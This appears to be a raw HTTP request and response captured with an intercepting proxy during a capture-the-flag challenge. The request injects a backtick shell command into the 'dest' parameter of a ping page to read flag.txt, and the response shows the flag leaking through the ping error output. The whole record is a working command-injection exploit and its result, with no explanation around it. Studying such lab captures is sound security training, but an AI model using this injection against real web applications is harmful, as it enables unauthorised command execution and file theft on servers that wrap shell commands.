 Request
Raw Params Headers Hex
GET /ping.php?dest=127.0.0.1`cat%20flag.txt` HTTP/1.1
Host: ac100205.ip.no.vulnerable.services
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://216.165.2.41/
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 20 Sep 2018 01:46:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.9
Vary: Accept-Encoding
Content-Length: 89
ping: 127.0.0.1flag{7672f158167cab32aebc161abe0fbfcaee2868c1}: Name or service not known